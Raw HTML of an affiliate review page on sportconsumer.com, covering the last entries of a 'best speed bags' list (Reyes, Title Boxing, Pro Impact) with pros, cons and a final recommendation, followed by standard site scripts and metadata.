Bags\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: Varies in size and color\r\n\r\nThe Reyes Platform speed bag has been designed for use by more advanced and intermediate boxers.\r\n\r\nThe bag is also constructed from premium leather to ensure that you have maximum durability and it is not only available in multiple sizes, but you can even choose the color that you like the most.\r\n\r\nThis speed bag also features an added nylon lining to ensure that you have the utmost when it comes to durability and the added thickness of the loop will improve the recoil compared to many of the cheaper bags that you will find.\r\n\r\nThe bag is also easy to inflate and it will also stay inflated for longer periods of time.\r\n\r\nThe bag is really expensive and there are cheaper bags available for you to choose from, but the quality of the bag does make it stand out significantly above those cheaper bags.\r\n\r\nWe recommend this bag to boxing fans and enthusiasts who are serious about the sport and who plans on using the speed bag a lot. The bag will also be ideal for gyms to buy.\r\nPros:\r\n\r\n \tExtremely durable\r\n \tWell-stitched\r\n \tAvailable in multiple colors and sizes\r\n \tProvides perfect recoil\r\n\r\nCons:\r\n\r\n \tReally expensive\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Title Boxing Leather Speed Bag\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: 1.2lbs\r\n\r\nThe Title Boxing Leather speed bag is only available in one color and size for you to choose from. The 8 x 11-inch size of this bag makes it fall into the larger category, but this will be great for intermediate and beginners to get into the sport of boxing.\r\n\r\nThe bag is also constructed from durable leather to ensure that you get great value for your money and multiple years\u2019 worth of training from the bag.\r\n\r\nThis bag also improves the life of the swivel that you are using and the quad wrapped design in the loops will help to protect the swivel and allow you to invest in a better swivel without having to fear that the swivel might get damaged.\r\n\r\nFurthermore, the inner bladder has also been reinforced with nylon and the inflation process will be quite swift.\r\n\r\nThe bag is not that expensive, but there are cheaper bags available for beginners. We do; however, highly recommend this bag for intermediate boxers and people looking to become a little more serious about boxing.\r\n\r\nWe are also quite intrigued with the stylish design and this should be a great bag for your gym.\r\nPros:\r\n\r\n \tReally durable\r\n \tEasy to inflate\r\n \tGreat for improving accuracy\r\n \tReasonably priced\r\n\r\nCons:\r\n\r\n \tOnly available in one size\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Pro Impact Durahide Speedbag\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: 12 ounces\r\n\r\nLast but certainly not least, we have the Pro Impact Durahide speed bag. This is one of the cheapest speed bags you will find in the market today and the bag has been constructed from durable durahide, which is a type of synthetic leather.\r\n\r\nSince the bag is not made from real leather, it does lack a little in terms of durability, but this bag will be ideal for beginners to start out with and get into boxing.\r\n\r\nThe bag is also available in multiple sizes and for beginners; this should be a great bonus to help them make the best choice for their current skill level.\r\n\r\nIf you are not sure, you will still be able to pick up two of these bags for the price of one of the more elite bags and this could help you gain some more confidence and significantly improve your coordination while boxing.\r\n\r\nThe main focus point of this bag is the price and therefore, we do highly recommend the bag for beginners and even fans looking to get some sort of feel for playing around with speed bags.\r\n\r\nThe durability will also hold up well for beginners and a better bag might only be needed as you improve.\r\nPros:\r\n\r\n \tReally cheap\r\n \tGreat for beginners\r\n \tReasonable balancing\r\n \tDoes not require an expensive swivel\r\n\r\nCons:\r\n\r\n \tLacks a little in terms of durability\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nFinal Thoughts &amp; Recommendation\r\nWe would like to thank you for reading this article and we hope that you are now able to find the best speed bag for your skill level and the amount of time that you plan on spending with the bag.\r\n\r\nIf you plan on going professional or improving your boxing skill; we do recommend that you do not skimp on your boxing equipment.\r\n\r\nIn terms of the best speed bag, we do recommend the TITLE Boxing Gyro-Balanced Speed Bags as our number one choice. This speed bag does offer perfect balance and the bag itself is not all that expensive.\r\n\r\nWe would also like you to let us know what you think of our selection and if you think we might have missed any of your favorite speed bags.\r\n\r\nPlease also mention in the comment section why you think your bag is the best speed bag.","headline":"The 7 Best Speed Bags : Beginners &#038; Home Workouts","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-11-30","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/04\/speed-bags-1-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		<a class="prev page-numbers" href="https://sportconsumer.com/category/fitness-equipment/">« PREV</a>
<a class="page-numbers" href="https://sportconsumer.com/category/fitness-equipment/"><span class="screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>2</span>
<a class="page-numbers" href="https://sportconsumer.com/category/fitness-equipment/page/3/"><span class="screen-reader-text">Page </span>3</a>
<a class="page-numbers" href="https://sportconsumer.com/category/fitness-equipment/page/4/"><span class="screen-reader-text">Page </span>4</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://sportconsumer.com/category/fitness-equipment/page/12/"><span class="screen-reader-text">Page </span>12</a>
<a class="next page-numbers" href="https://sportconsumer.com/category/fitness-equipment/page/3/">NEXT »</a></nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"1370","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>